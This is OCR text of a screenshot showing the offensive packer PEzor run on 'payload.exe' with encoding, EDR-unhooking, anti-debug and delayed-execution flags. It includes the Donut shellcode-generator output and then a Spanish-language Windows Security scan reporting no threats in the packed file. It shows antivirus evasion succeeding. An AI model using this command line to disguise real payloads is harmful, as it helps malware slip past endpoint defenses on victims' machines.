 AttackerRedTeam
AttackerRedTeam: ./PEzor.sh -sgn -unhook -antidebug -sleep=60 payload.exe -z 2
PEzor!! v1.0.0
---------------------------------------------------------------------------
Read the blog post here:
https://iwantmore.pizza/posts/PEzor.html
Based on:
https://github.com/TheWover/donut
https://github.com/EgeBalci/sgn
https://github.com/JustasMasiulis/inline_syscall
https://github.com/CylanceVulnResearch/ReflectiveDLLRefresher
---------------------------------------------------------------------------
[?] Final shellcode will be encoded with sgn
[?] Unhook enabled
[?] Anti-debug enabled
[?] Waiting 60 seconds before executing the payload
[?] Processing payload.exe
[?] PE detected: payload.exe: PE32+ executable (GUI) x86-64, for MS Windows
[?] Executing donut
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "payload.exe"
[ Entropy : Random names + Encryption
[ Compressed : aPLib (Reduced by 88%)
[ File type : EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : "/tmp/shellcode.bin.donut"
[?] Executing sgn
Administrar
Descargas
Archivo Inicio Compartir Vista Herramientas de aplicación
Este equipo › Disco local (C:) › Usuarios › testv › Descargas
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
documentos
Música
Vídeos
OneDrive
Este equipo
Red
hoy (1)
payload.pa
Seguridad de Windows
Opciones de examen
Ejecuta un análisis rápido, completo, personalizado o de Windows
Defender sin Conexión.
No hay amenazas actuales.
Último examen: 23/08/2020 1:21 (examen personalizado)
Se encontraron 0 amenazas.
El examen duró 1 segundos
1 archivos examinados.
Amenazas permitidas
Historial de protección
Examen rápido
Comprueba las carpetas del sistema donde se encuentran
habitualmente las amenazas.
Examen completo
Comprueba todos los archivos y programas en ejecución del disco
duro. Este examen podría tardar más de una hora.
Examen personalizado
Elige los archivos y las ubicaciones que deseas comprobar.
7 elementos 1 elemento seleccionado 874 KB
Escribe aquí para buscar